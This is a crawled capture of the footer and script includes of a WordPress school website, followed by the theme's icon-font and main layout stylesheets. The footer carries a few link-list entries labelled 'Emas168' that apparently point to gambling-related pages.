<li><a href="https://rtplive.sgp1.cdn.digitaloceanspaces.com/index.html" rel="dofollow">Emas168</a></li>
<li><a href="https://emas168.s3.us-west-004.backblazeb2.com/index.html" rel="dofollow">Emas168</a></li>
</div></div></div>			</div>
		</div>
	</div>
</footer><!-- .page_footer -->	</div><!-- eof #box_wrapper -->
</div><!-- eof #canvas -->
<script type='text/javascript' src='https://cornerstoneinternationalschool.com/wp-content/themes/edlane/js/vendor/bootstrap.bundle.js?ver=1.0.0' id='bootstrap-bundle-js'></script>
<script type='text/javascript' src='https://cornerstoneinternationalschool.com/wp-content/themes/edlane/js/vendor/affix.js?ver=1.0.0' id='affix-js'></script>
<script type='text/javascript' src='https://cornerstoneinternationalschool.com/wp-content/themes/edlane/js/vendor/jquery.appear.js?ver=1.0.0' id='appear-js'></script>
<script type='text/javascript' src='https://cornerstoneinternationalschool.com/wp-content/themes/edlane/js/vendor/jquery.cookie.js?ver=1.0.0' id='cookie-js'></script>
<script type='text/javascript' src='https://cornerstoneinternationalschool.com/wp-content/themes/edlane/js/vendor/jquery.easing.1.3.js?ver=1.0.0' id='easing-js'></script>
<script type='text/javascript' src='https://cornerstoneinternationalschool.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://cornerstoneinternationalschool.com/wp-content/themes/edlane/js/vendor/superfish.js?ver=1.0.0' id='superfish-js'></script>
<script type='text/javascript' src='https://cornerstoneinternationalschool.com/wp-content/themes/edlane/js/vendor/bootstrap-progressbar.min.js?ver=1.0.0' id='progressbar-js'></script>
<script type='text/javascript' src='https://cornerstoneinternationalschool.com/wp-content/themes/edlane/js/vendor/jquery.countdown.min.js?ver=1.0.0' id='countdown-js'></script>
<script type='text/javascript' src='https://cornerstoneinternationalschool.com/wp-content/themes/edlane/js/vendor/jquery.countTo.js?ver=1.0.0' id='countTo-js'></script>
<script type='text/javascript' src='https://cornerstoneinternationalschool.com/wp-content/themes/edlane/js/vendor/jquery.easypiechart.min.js?ver=1.0.0' id='easypiechart-js'></script>
<script type='text/javascript' src='https://cornerstoneinternationalschool.com/wp-content/themes/edlane/js/vendor/jquery.scrollbar.min.js?ver=1.0.0' id='scrollbar-js'></script>
<script type='text/javascript' src='https://cornerstoneinternationalschool.com/wp-content/themes/edlane/js/vendor/jquery.localScroll.min.js?ver=1.0.0' id='localScroll-js'></script>
<script type='text/javascript' src='https://cornerstoneinternationalschool.com/wp-content/themes/edlane/js/vendor/jquery.scrollTo.min.js?ver=1.0.0' id='scrollTo-js'></script>
<script type='text/javascript' src='https://cornerstoneinternationalschool.com/wp-content/themes/edlane/js/vendor/jquery.ui.totop.js?ver=1.0.0' id='totop-js'></script>
<script type='text/javascript' src='https://cornerstoneinternationalschool.com/wp-content/themes/edlane/js/vendor/jquery.parallax-1.1.3.js?ver=1.0.0' id='parallax-js'></script>
<script type='text/javascript' src='https://cornerstoneinternationalschool.com/wp-content/themes/edlane/js/vendor/isotope.pkgd.min.js?ver=1.0.0' id='isotope-js'></script>
<script type='text/javascript' src='https://cornerstoneinternationalschool.com/wp-content/themes/edlane/js/vendor/jquery.flexslider-min.js?ver=1.0.0' id='flexslider-js'></script>
<script type='text/javascript' src='https://cornerstoneinternationalschool.com/wp-content/themes/edlane/js/vendor/owl.carousel.min.js?ver=1.0.0' id='owlcarousel-js'></script>
<script type='text/javascript' src='https://cornerstoneinternationalschool.com/wp-content/themes/edlane/js/vendor/photoswipe.js?ver=1.0.0' id='photoswipe-js'></script>
<script type='text/javascript' src='https://cornerstoneinternationalschool.com/wp-content/themes/edlane/js/vendor/photoswipe-ui-default.min.js?ver=1.0.0' id='photoswipe-default-js'></script>
<script type='text/javascript' src='https://cornerstoneinternationalschool.com/wp-content/themes/edlane/js/main.js?ver=1.0.0' id='edlane-main-js'></script>
<script type='text/javascript' src='https://cornerstoneinternationalschool.com/wp-includes/js/wp-embed.min.js?ver=5.5.1' id='wp-embed-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://cornerstoneinternationalschool.com/wp-content/themes/edlane/css/flaticon.css?ver=1.0.0
body_size: 5656
content:
/*
	Flaticon icon font: Flaticon
	Creation date: 22/06/2016 15:32
*/

@font-face {
	font-family: "Flaticon";
	src: url("../fonts/flaticon/Flaticon.eot");
	src: url("../fonts/flaticon/Flaticon.eot?#iefix") format("embedded-opentype"),
		url("../fonts/flaticon/Flaticon.woff") format("woff"),
		url("../fonts/flaticon/Flaticon.ttf") format("truetype"),
		url("../fonts/flaticon/Flaticon.svg#Flaticon") format("svg");
	font-weight: normal;
	font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
	@font-face {
		font-family: "Flaticon";
		src: url("../fonts/flaticon/Flaticon.svg#Flaticon") format("svg");
	}
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
	font-family: Flaticon;
	font-size: 16px;
	font-style: normal;
}

.flaticon-add:before { content: "\f100"; }
.flaticon-bag:before { content: "\f101"; }
.flaticon-battery:before { content: "\f102"; }
.flaticon-bell:before { content: "\f103"; }
.flaticon-bluetooth:before { content: "\f104"; }
.flaticon-bookmark:before { content: "\f105"; }
.flaticon-briefcase:before { content: "\f106"; }
.flaticon-calendar:before { content: "\f107"; }
.flaticon-cancel:before { content: "\f108"; }
.flaticon-cancel-1:before { content: "\f109"; }
.flaticon-clip:before { content: "\f10a"; }
.flaticon-clock:before { content: "\f10b"; }
.flaticon-clock-1:before { content: "\f10c"; }
.flaticon-cloud:before { content: "\f10d"; }
.flaticon-correct:before { content: "\f10e"; }
.flaticon-credit-card:before { content: "\f10f"; }
.flaticon-cursor:before { content: "\f110"; }
.flaticon-cursor-1:before { content: "\f111"; }
.flaticon-cut:before { content: "\f112"; }
.flaticon-cutlery:before { content: "\f113"; }
.flaticon-down-arrow:before { content: "\f114"; }
.flaticon-download:before { content: "\f115"; }
.flaticon-edit:before { content: "\f116"; }
.flaticon-envelope:before { content: "\f117"; }
.flaticon-export:before { content: "\f118"; }
.flaticon-favorite:before { content: "\f119"; }
.flaticon-file:before { content: "\f11a"; }
.flaticon-folder:before { content: "\f11b"; }
.flaticon-forward:before { content: "\f11c"; }
.flaticon-gallery:before { content: "\f11d"; }
.flaticon-gamepad:before { content: "\f11e"; }
.flaticon-garbage:before { content: "\f11f"; }
.flaticon-headphones:before { content: "\f120"; }
.flaticon-heart:before { content: "\f121"; }
.flaticon-help:before { content: "\f122"; }
.flaticon-home:before { content: "\f123"; }
.flaticon-hourglass:before { content: "\f124"; }
.flaticon-info:before { content: "\f125"; }
.flaticon-layer:before { content: "\f126"; }
.flaticon-layout:before { content: "\f127"; }
.flaticon-left-arrow:before { content: "\f128"; }
.flaticon-left-arrow-1:before { content: "\f129"; }
.flaticon-lightning:before { content: "\f12a"; }
.flaticon-link:before { content: "\f12b"; }
.flaticon-logout:before { content: "\f12c"; }
.flaticon-magnet:before { content: "\f12d"; }
.flaticon-map:before { content: "\f12e"; }
.flaticon-menu:before { content: "\f12f"; }
.flaticon-monitor:before { content: "\f130"; }
.flaticon-moon:before { content: "\f131"; }
.flaticon-padnote:before { content: "\f132"; }
.flaticon-paint:before { content: "\f133"; }
.flaticon-pause:before { content: "\f134"; }
.flaticon-photo-camera:before { content: "\f135"; }
.flaticon-placeholder:before { content: "\f136"; }
.flaticon-play-button:before { content: "\f137"; }
.flaticon-power:before { content: "\f138"; }
.flaticon-presentation:before { content: "\f139"; }
.flaticon-printer:before { content: "\f13a"; }
.flaticon-profile:before { content: "\f13b"; }
.flaticon-prohibition:before { content: "\f13c"; }
.flaticon-push-pin:before { content: "\f13d"; }
.flaticon-puzzle:before { content: "\f13e"; }
.flaticon-refresh:before { content: "\f13f"; }
.flaticon-remove:before { content: "\f140"; }
.flaticon-rewind:before { content: "\f141"; }
.flaticon-right-arrow:before { content: "\f142"; }
.flaticon-right-arrow-1:before { content: "\f143"; }
.flaticon-rocket-launch:before { content: "\f144"; }
.flaticon-screen:before { content: "\f145"; }
.flaticon-search:before { content: "\f146"; }
.flaticon-settings:before { content: "\f147"; }
.flaticon-settings-1:before { content: "\f148"; }
.flaticon-settings-2:before { content: "\f149"; }
.flaticon-share:before { content: "\f14a"; }
.flaticon-shield:before { content: "\f14b"; }
.flaticon-shopping-cart:before { content: "\f14c"; }
.flaticon-shutter:before { content: "\f14d"; }
.flaticon-smartphone:before { content: "\f14e"; }
.flaticon-speech-bubble:before { content: "\f14f"; }
.flaticon-speedometer:before { content: "\f150"; }
.flaticon-stats:before { content: "\f151"; }
.flaticon-store:before { content: "\f152"; }
.flaticon-sun:before { content: "\f153"; }
.flaticon-switch:before { content: "\f154"; }
.flaticon-tag:before { content: "\f155"; }
.flaticon-target:before { content: "\f156"; }
.flaticon-timer:before { content: "\f157"; }
.flaticon-unlock:before { content: "\f158"; }
.flaticon-up-arrow:before { content: "\f159"; }
.flaticon-upload:before { content: "\f15a"; }
.flaticon-video:before { content: "\f15b"; }
.flaticon-video-camera:before { content: "\f15c"; }
.flaticon-visible:before { content: "\f15d"; }
.flaticon-voice-recorder:before { content: "\f15e"; }
.flaticon-volume:before { content: "\f15f"; }
.flaticon-waiting:before { content: "\f160"; }
.flaticon-wifi:before { content: "\f161"; }
.flaticon-zoom:before { content: "\f162"; }
.flaticon-zoom-out:before { content: "\f163"; }

--- FILE ---
content_type: text/css
request_url: https://cornerstoneinternationalschool.com/wp-content/themes/edlane/css/main.css?ver=1.0.0
body_size: 369583
content:
@charset "utf-8";
/**
*** Table Of Contents
**/
/*
** Template colors
*

Accent Colors:
1: #f4ca59
2: #f26f1f
3: #82b440
4: #56d7fe

Light section (.ls) colors:
Text color in light section: #8a8a9a
Background color for light section and font color in dark section: #ffffff
Color for headings in light section and for background in dark section (.ds): #242327
Background color for light muted section (grey - .ls.ms): #f2f2f2
Background color for dark muted section (.ds.ms): #242327
Border colors for elements in light section (and .bordered elements): #e8e8eb, rgba(255, 255, 255, 0.05)
Background color for elements in light section (.hero-bg): #f5f5f5

Dark section (.ds) colors: 
Text color in dark section: #ffffff
Border colors for elements in dark section: #454545
Background color for elements in dark section (.hero-bg): rgba(255, 255, 255, 0.05)

Color section (.cs) colors: 
Background color for elements in color section: rgba(255, 255, 255, 0.1)
Border color for elements in color section: rgba(255, 255, 255, 0.15)


1. Common tags styles
2. Styled lists
3. Overrides for default Bootstrap components
4. jQuery plugins styles
  - owl
  - flexslider
  - photoswipe
  - piechart
  - timetable
  - totop
  - countdown
5. Bootstrap Addons helpers styles for sections and elements
  - horizontal
  - vertical
  - sections
  - media_items
  - buttons
6. Light background sections (.ls) styles
7. Dark background sections (.ds) styles
8. Color background sections (.cs) styles
9. Bootstrap Addons utility styles
  - layout
  - colors
  - spacing
10. Shortcodes styles
  - icon-box
  - special-heading
  - number-card
  - price_table
  - quote-item
  - items-masonry
11. Widgets styles
  - search_mailchimp
  - nav_cat_arch_meta_pages
  - calendar
  - rss
  - tag_cloud
  - flickr
  - instagram
  - access_press
  - twitter
  - post_slider
  - post_tabs
  - post_2cols
12. Social icons styles
13. WordPress styles
14. Menu styles
15. Header styles
16. Side header styles
17. Intro section styles
18. Common sub-pages styles
19. Template specific sections styles
*/
/*
** General Styles for HTML tags
*/
html {
	height: 100%;
	overflow: visible;
	position: relative;
	width: 100%;
}

::-moz-selection {
	background-color: #f4ca59;
	color: #fff;
}

::selection {
	background-color: #f4ca59;
	color: #fff;
}

::-moz-selection {
	background-color: #f4ca59;
	color: #fff;
}

.equal-height .row [class*="col-"] img {
	height: 100%;
	width: 100%;
}

body {
	background-color: #fff;
	font-family: "Poppins", sans-serif;
	font-size: 16px;
	font-weight: 300;
	line-height: 24px;
	overflow: visible;
	overflow-x: hidden;
	overflow-y: scroll;
	position: relative;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	-webkit-font-feature-settings: "lnum" 1;
	font-feature-settings: "lnum" 1;
	font-variant-numeric: lining-nums;
	font-weight: 400;
	line-height: 1.16;
	margin-bottom: 0.23em;
	margin-top: 0.65em;
	word-break: break-word;
}

h1 {
	font-size: 60px;
	font-weight: 700;
	letter-spacing: 2px;
}

h2 {
	font-size: 50px;
	font-weight: 700;
	letter-spacing: 1.7px;
	margin-bottom: 0.24em;
	margin-top: 1.64em;
}

h3 {
	font-size: 40px;
	font-weight: 700;
	letter-spacing: 1px;
	line-height: 1.23;
	margin-bottom: 0.4em;
	margin-top: 2.1em;
}

h4 {
	font-size: 30px;
	font-weight: 700;
	letter-spacing: 1px;
	margin-bottom: 0.57em;
	margin-top: 2.885em;
}

h5 {
	font-size: 24px;
	font-weight: 500;
	letter-spacing: 0;
	margin-bottom: 0.79em;
	margin-top: 3.7em;
}

h6 {
	font-size: 20px;
	font-weight: 500;
	letter-spacing: 0;
	margin-bottom: 1em;
	margin-top: 4.45em;
}

@media (max-width: 575px) {
	h1 {
		font-size: 1.8rem;
	}

	h2 {
		font-size: 1.6rem;
	}

	h3 {
		font-size: 1.9rem;
	}

	h4 {
		font-size: 1.3rem;
	}

	h5 {
		font-size: 1.2rem;
	}

	h6 {
		font-size: 1.1rem;
	}
}

h1:first-child,
h2:first-child,
h3:first-child,
h4:first-child,
h5:first-child,
h6:first-child {
	margin-top: 0;
}

h1:last-child,
h2:last-child,
h3:last-child,
h4:last-child,
h5:last-child,
h6:last-child {
	margin-bottom: 0;
}

p {
	margin-bottom: 1em;
}

ul:last-child,
ol:last-child,
p:last-child {
	margin-bottom: 0;
}

p:last-child:after {
	clear: both;
	content: "";
	display: block;
}

img,
figure {
	height: auto;
	max-width: 100%;
}

figcaption {
	font-size: 0.95em;
	line-height: 1.4;
	padding: 10px 0 7px;
}

figcaption p {
	margin-bottom: 0;
}

b,
strong {
	color: #242327;
	font-weight: 700;
}

.ds b,
.ds strong {
	color: #f4ca59;
}

label {
	color: #242327;
}

a {
	color: #242327;
	text-decoration: none;
	-webkit-transition: all 0.2s ease-in-out 0s;
	transition: all 0.2s ease-in-out 0s;
}

a:hover {
	color: #f4ca59;
	text-decoration: none;
	-webkit-transition: all 0.15s linear 0s;
	transition: all 0.15s linear 0s;
}

table td,
table th {
	border-bottom: 1px solid #e8e8eb;
}

blockquote {
	border-left: 1px solid #e8e8eb;
	font-style: normal;
	margin: 32px 0 38px 50px;
	padding: 1.2em 0 0.3em 3em;
	width: 60%;
}

blockquote .media {
	margin: 15px 0;
}

blockquote .media img {
	border-radius: 50%;
	max-width: 60px;
}

blockquote h3,
blockquote h4,
blockquote .text-small {
	font-style: normal;
}

blockquote p {
	margin-bottom: 1.6rem;
	position: relative;
	text-indent: 0;
}

blockquote p:first-child {
	text-indent: 52px;
}

blockquote p:first-child:before {
	color: #f4ca59;
	content: "\f10d";
	font-family: "FontAwesome";
	font-size: 38px;
	font-style: italic;
	left: -50px;
	position: absolute;
	top: -12px;
}

blockquote .item-meta {
	font-size: 16px;
	font-weight: 300;
	letter-spacing: 0;
	text-transform: capitalize;
}

blockquote .item-meta span + span {
	margin-left: 27px;
	padding-left: 28px;
	position: relative;
}

blockquote .item-meta span + span:before {
	content: "|";
	left: 0;
	position: absolute;
	top: -1px;
}

@media (max-width: 479px) {
	blockquote {
		margin: 32px 0 38px 30px;
		padding: 1.2em 0 0.3em 2em;
		width: 80%;
	}
}

input:focus,
button:focus,
select:focus,
textarea:focus,
a:focus {
	outline: medium none;
	text-decoration: none;
}

a > img {
	-webkit-transition: all 0.15s ease-in-out 0s;
	transition: all 0.15s ease-in-out 0s;
}

a:hover > img {
	opacity: 0.8;
}

a.btn:active,
a.button:active,
button:active,
input[type="submit"]:active {
	position: relative;
	top: 1px !important;
}

hr {
	border-color: #e8e8eb;
	margin-bottom: 30px;
	margin-left: 0;
	margin-right: 0;
	margin-top: 30px;
}

iframe {
	border: none;
	max-width: 100%;
}

table {
	margin: 10px 0;
	max-width: 100%;
	width: 100%;
}

table td,
table th {
	line-height: 1.42857143;
	padding: 13px 8px;
	vertical-align: top;
}

table th {
	color: #242327;
	font-weight: normal;
	vertical-align: middle;
}

canvas {
	-moz-user-select: none;
	-webkit-user-select: none;
	-ms-user-select: none;
}

pre {
	background-color: rgba(150, 150, 150, 0.05);
	line-height: 1.5;
	padding: 0.5em 1em;
}

.big {
	font-size: 20px;
	line-height: 1.8em;
	margin: 0.85em 0 1.3em;
}

.big em {
	display: inline-block;
	margin: 0.3em 0 0;
}

@media (min-width: 768px) {
	.big em {
		margin: 1em 0 0.5em;
	}
}

.media h3 {
	text-transform: uppercase;
}

.media .dropcap {
	margin-right: 0;
}

.small-text {
	font-size: 14px;
	font-weight: 700;
	letter-spacing: 0;
	line-height: 1.6em;
	text-transform: capitalize;
}

@media (min-width: 768px) {
	.small-text.extra-letter-spacing {
		letter-spacing: 1em;
	}
}

ul,
ol {
	line-height: 1.9;
	padding-left: 1.15rem;
}

ol.counter-list {
	list-style-type: decimal-leading-zero;
}

ol.counter-list {
	counter-reset: item;
	list-style-type: decimal-leading-zero;
	padding-left: 0;
}

ol.counter-list li {
	display: block;
}

ol.counter-list li:before {
	color: #f4ca59;
	content: ".0" counter(item) " ";
	counter-increment: item;
	font-weight: 500;
	margin-right: 6px;
}

dt {
	font-weight: 700;
}

dd {
	margin: 0 1.5em 1.5em;
}

.list-bordered {
	list-style: none;
	overflow: hidden;
	padding: 0;
}

.list-bordered li {
	border-bottom: 1px solid #e8e8eb;
	border-top: 1px solid #e8e8eb;
	padding-bottom: 15px;
	padding-top: 14px;
}

.list-bordered li + li {
	border-top: none;
}

.list-bordered.no-top-border > li:first-child {
	border-top: none;
}

.list-bordered.no-bottom-border > li:last-child {
	border-bottom: none;
}

.list-not-style {
	list-style: none;
	overflow: hidden;
	padding: 0;
}

.list-not-style li {
	padding-bottom: 6px;
	padding-top: 6px;
}

.list-not-style li:first-child {
	padding-top: 0;
}

.list-styled ul,
ul.list-styled {
	color: #242327;
	list-style: none;
	padding: 0;
}

.list-styled ul li,
ul.list-styled li {
	position: relative;
}

.list-styled ul li:before,
ul.list-styled li:before {
	color: #f4ca59;
	content: "\e923";
	font-family: "icomoon" !important;
	font-size: 14px;
	padding-right: 9px;
	position: relative;
	top: 0;
}

ul.list-styled-caret {
	color: #242327;
	list-style: none;
	padding: 0;
}

ul.list-styled-caret li {
	position: relative;
}

ul.list-styled-caret li:before {
	color: #f4ca59;
	content: "\f0da";
	font-family: "FontAwesome";
	font-size: 14px;
	padding-right: 9px;
	position: relative;
	top: 0;
}

/*
** Bootstrap Overrides
*/
/* bootstrap breadcrumbs*/
.breadcrumb {
	background-color: transparent;
	border-radius: 0;
	color: inherit;
	font-size: 20px;
	font-weight: 300;
	letter-spacing: 0;
	margin: 0;
	padding: 0;
	text-transform: capitalize;
}

.breadcrumb > li {
	display: inline-block;
	float: none;
	padding: 0;
}

.text-center .breadcrumb {
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
}

@media (min-width: 992px) {
	.text-lg-right .breadcrumb {
		-webkit-box-pack: end;
		-ms-flex-pack: end;
		-webkit-justify-content: flex-end;
		justify-content: flex-end;
	}
}

.breadcrumb-item + .breadcrumb-item:before {
	color: #f4ca59 !important;
	content: "\f105";
	font-family: "FontAwesome";
	font-size: 17px;
}

.breadcrumb > .active {
	color: #f4ca59;
}

.breadcrumb-item + .breadcrumb-item::before {
	color: inherit;
	padding: 0 13px;
}

@media (max-width: 479px) {
	.breadcrumb-item + .breadcrumb-item::before {
		color: inherit;
		padding: 0 5px;
	}
}

/* forms */
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="number"],
textarea,
select,
.form-control {
	background-color: transparent;
	border: 1px solid #e8e8eb;
	border-radius: 0;
	color: #8a8a9a;
	font-size: 16px;
	height: 40px;
	padding-bottom: 9px;
	padding-left: 15px;
	padding-right: 15px;
	padding-top: 10px;
	width: 100%;
}

select {
	padding-bottom: 0;
	padding-top: 0;
}

.form-control {
	padding-bottom: 9px;
	padding-top: 8px;
}

input[disabled] {
	cursor: not-allowed;
	opacity: .4;
}

[type="submit"],
button {
	cursor: pointer;
}

[type="submit"],
button {
	background-color: transparent;
	border: 2px solid #f4ca59;
	color: #242327;
	cursor: pointer;
	font-weight: 500;
	padding: 6px 36px;
	-webkit-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}

[type="submit"]:hover,
button:hover {
	color: rgba(36, 35, 39, 0.8);
}

.ds [type="submit"]:not([class]),
.cs [type="submit"]:not([class]),
.ds
button:not([class]),
.cs
button:not([class]) {
	border-color: #fff;
	color: #fff;
}

textarea,
textarea.form-control {
	height: 100%;
	padding-top: 9px;
}

.form-group {
	position: relative;
}

[class*='col-'] > .form-group {
	margin-bottom: 0;
}

[class*='col-'] > .form-group + .form-group {
	margin-top: 10px;
}

[class*='col-'] > .form-group + .form-group label {
	margin-top: 25px;
}

.form-group .btn {
	padding: 6px 42px;
}

.ls.ms .wrap-forms .row label {
	display: block;
}

.ls.ms .wrap-forms .row:nth-child(n+3) label {
	margin-top: 23px;
}

.cs .wrap-forms .row label {
	display: none;
}

@media (max-width: 1199px) {
	[class*='col-'] > .form-group + .form-group {
		margin-top: 0;
	}
}

@media (max-width: 575px) {
	[class*='col-'] > .form-group + .form-group {
		margin-top: 10px;
	}

	[class*='col-'] > .form-group + .form-group label {
		margin-bottom: 20px;
		margin-top: 25px;
	}
}

/* select styling */
select[multiple] {
	height: auto;
}

select option,
.form-control option {
	background-color: #fff;
	color: #242327;
}

.form-control-unstyled {
	background-color: transparent;
	border: none;
}

.form-control,
.form-control:focus {
	box-shadow: none;
}

.form-control.invalid {
	box-shadow: 0 0 0 2px #f4ca59;
}

.form-control:focus {
	background-color: transparent;
	border-color: #bfbfc7;
}

.form-control:-moz-placeholder {
	color: #8a8a9a;
	opacity: 1;
}

.form-control::-moz-placeholder {
	color: #8a8a9a;
	font-style: normal;
	opacity: 1;
}

.form-control:-ms-input-placeholder {
	color: #8a8a9a;
	font-style: normal;
}

.form-control::-webkit-input-placeholder {
	color: #8a8a9a;
	font-style: normal;
}

.form-control:focus:-moz-placeholder {
	color: transparent;
}

.form-control:focus::-moz-placeholder {
	color: transparent;
}

.form-control:focus:-ms-input-placeholder {
	color: transparent;
}

.form-control:focus::-webkit-input-placeholder {
	color: transparent;
}

/*icons for forms */
form label + [class*="fa-"] {
	font-size: 16px;
	left: 28px;
	position: absolute;
	text-align: center;
	top: 60px;
	width: 1em;
}

form .has-placeholder label + [class*="fa-"] {
	top: 13px;
}

form label + [class*="fa-"] + .form-control {
	padding-left: 60px;
}

label {
	font-size: 20px;
	margin-bottom: 15px;
}

.checkbox label,
.radio label {
	font-weight: inherit;
}

.checkbox label[for],
.radio label[for] {
	cursor: pointer;
	font-weight: inherit;
}

label[for] {
	cursor: pointer;
}

.checkbox label[for] + input[type=checkbox],
.checkbox label[for] + input[type=radio],
.radio label[for] + input[type=checkbox],
.radio label[for] + input[type=radio] {
	left: 20px;
}

.checkbox .form-check,
.radio .form-check {
	padding: 0;
}

input[type=checkbox],
input[type=radio] {
	margin-top: 8px;
}

.form-wrapper.hero-bg,
.form-wrapper.muted-bg,
.form-wrapper.cs,
.form-wrapper.ds,
.form-wrapper.ls {
	padding: 35px;
}

.has-error .form-control {
	border-color: #f4ca59;
}

.has-error label,
.has-error .help-block {
	color: #f4ca59;
}

/*styled checkbox */
.checkbox input[type="checkbox"] {
	display: none;
}

.checkbox label + input[type="checkbox"],
.checkbox label > input[type="checkbox"] {
	display: inline-block;
}

input[type="checkbox"] + label {
	padding-left: 0;
}

input[type="checkbox"] + label > a {
	color: #242327;
}

input[type="checkbox"] + label:before {
	border: 1px solid #e8e8eb;
	content: "";
	display: inline-block;
	font-family: "FontAwesome";
	font-size: 15px;
	height: 16px;
	line-height: 14px;
	margin: 1px 10px 4px 0;
	padding-right: 0.1em;
	text-align: center;
	vertical-align: middle;
	width: 16px;
}

input[type="checkbox"]:checked + label:before {
	color: #f4ca59;
	content: "\f00c";
}

input[type="checkbox"]:disabled + label:before {
	background-color: #e8e8eb;
}

/*styled radio*/
.radio input[type="radio"] {
	display: none;
}

.radio label + input[type="radio"],
.radio label > input[type="radio"] {
	display: inline-block;
}

input[type="radio"] + label {
	padding-left: 0;
}

input[type="radio"] + label > a {
	color: #999;
}

input[type="radio"] + label:before {
	border: 2px solid #e8e8eb;
	border-radius: 50%;
	content: "";
	display: inline-block;
	height: 16px;
	margin-bottom: 2px;
	margin-right: 10px;
	vertical-align: middle;
	width: 16px;
}

input[type="radio"]:checked + label:before {
	background-clip: content-box;
	background-color: #242327;
	padding: 3px;
}

input[type="radio"]:disabled + label:before {
	background-color: #e8e8eb;
}

/* carousel */
.carousel-item.active,
.carousel-item-next,
.carousel-item-prev {
	display: block;
}

.carousel-indicators li {
	border-radius: 50%;
	height: 10px;
	max-width: 10px;
}

/* bootstrap tabs*/
.nav-tabs {
	border-bottom: none;
}

.nav-tabs .nav-link {
	border: 1px solid #e8e8eb;
	border-radius: 0;
	margin-right: 5px;
	text-align: center;
}

.nav-tabs .nav-link:hover {
	opacity: 0.9;
}

.nav-tabs .nav-item.show .nav-link,
.nav-tabs .nav-link.active {
	background: #f4ca59;
	border-color: #f4ca59;
	color: #242327;
}

.nav-link {
	color: #8a8a9a;
	font-size: 16px;
	font-weight: 500;
	line-height: 1.15;
	padding: 10px 24px;
	text-transform: capitalize;
}

.nav-link i {
	color: #242327;
	display: block;
	font-size: 40px;
}

.small-tabs .nav-link {
	padding: 10px 15px;
}

@media (max-width: 1440px) {
	.nav-link {
		padding: 10px 21px;
	}
}

@media (max-width: 1199px) {
	.nav-link {
		padding: 10px 14px;
	}
}

.tab-content {
	border: 1px solid #e8e8eb;
	padding: 36px 40px 63px;
}

.tab-content h6 {
	font-weight: 300;
}

.tab-pane .media img {
	max-width: 40%;
}

.tab-pane .media img:first-child {
	margin-right: 10px;
}

.tab-pane .media h3,
.tab-pane .media h4,
.tab-pane .media h5 {
	font-weight: 900;
}

/* bootstrap collapse*/
[data-toggle="collapse"] {
	display: inline-block;
	margin-bottom: 0;
	padding-right: 20px;
	position: relative;
}

[data-toggle="collapse"]:after {
	content: "\f078";
	font-family: "FontAwesome";
	font-size: 10px;
	margin-top: -7px;
	position: absolute;
	right: 0;
	top: 50%;
}

[data-toggle="collapse"].collapsed:after {
	content: "\f054";
}

[role="tablist"] .card {
	background: none;
	border: none;
	border-radius: 0;
}

[role="tablist"] .card-header {
	background: none;
	border: none;
	padding: 0;
}

[role="tablist"] .card-header a {
	background-color: #f8f7f5;
	color: #242327;
	display: block;
	font-size: 20px;
	font-weight: 300;
	padding: 28px 20px 13px 61px;
	position: relative;
	text-transform: capitalize;
}

[role="tablist"] .card-header a:before,
[role="tablist"] .card-header a:after {
	background-color: transparent;
	bottom: 0;
	color: #f4ca59;
	content: "";
	font-family: inherit;
	font-size: 19px;
	font-weight: 100;
	left: 8px;
	position: absolute;
	text-align: center;
	top: 0;
	-webkit-transition: opacity 0.3s ease-in-out;
	transition: opacity 0.3s ease-in-out;
	width: 60px;
}

[role="tablist"] .card-header a:after {
	background: none;
	bottom: auto;
	content: "-";
	height: 30px;
	line-height: 30px;
	margin-top: -7px;
	top: 50%;
	vertical-align: top;
}

[role="tablist"] .card-header a:hover {
	color: inherit;
	opacity: 0.7;
}

[role="tablist"] .card-header a.collapsed {
	background-color: #f8f7f5;
	color: #242327;
	padding-top: 13px;
}

[role="tablist"] .card-header a.collapsed:after {
	content: "+";
	margin-top: -15px;
}

[role="tablist"] .media img {
	max-width: 80px;
}

[role="tablist"] .card-header + div .card-body {
	background-color: #f8f7f5;
	padding: 6px 61px 23px;
}

[role="tablist"] .card + .card {
	margin-top: 11px;
}

[role="tablist"] > div + div {
	margin-top: 11px;
}

/* bootstrap dropdown menu */
.dropdown-menu {
	background-color: #fff;
	border: none;
	border-radius: 0;
	border-top: 3px solid #f4ca59;
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
	font-size: inherit;
	line-height: 1.5;
	margin-top: 0;
	padding: 40px;
	z-index: 1001;
}

.dropdown-menu > a {
	display: block;
	white-space: nowrap;
}

.dropdown-menu > a > img {
	max-width: none;
}

.dropdown-menu > a + a {
	margin-top: 1.5em;
}

.dropdown .dropdown-menu label,
.dropdown .dropdown-menu h3,
.dropdown .dropdown-menu h4 {
	color: #242327;
}

.dropdown.show .dropdown-menu input {
	border: 1px solid #e8e8eb;
}

.dropdown-menu > li > a:focus,
.dropdown-menu > li > a:hover {
	background-color: transparent;
	color: #242327;
}

.dropdwon-menu-title {
	padding: 10px 30px;
}

@media (min-width: 1300px) {
	.container {
		max-width: 1200px;
	}
}

/* modal */
.modal-open {
	padding-right: 0 !important;
}

.modal-backdrop.show {
	background-color: #4d4d4d;
	opacity: 0.9;
}

.modal-content {
	border-radius: 1px;
}

.modal-content [class*="col-"]:last-child {
	margin-bottom: 0;
}

/* bootstrap buttons */
.btn {
	border-radius: 0;
	border-width: 2px;
	font-size: 16px;
	font-weight: 600;
	letter-spacing: 0;
	line-height: 24px;
	margin-bottom: 0;
	padding: 6px 30px;
}

.btn.round,
.btn.rounded {
	line-height: 1;
	padding: 23px;
}

.btn.small {
	padding: 6px 17px;
}

/* media elements */
.media > img {
	display: block;
}

.media-body h3,
.media-body h4 {
	line-height: 1;
	margin-bottom: 0.2em;
	margin-top: 0.3em;
}

* + .media-body,
.media-body + * {
	margin-left: 12px;
}

@media (max-width: 479px) {
	button.btn + span.m-25 {
		margin: 10px;
	}
}

td .media-body {
	width: auto;
}

.embed-responsive-3by2 {
	background-color: #03152e;
	height: 0;
	padding-bottom: 62.666%;
}

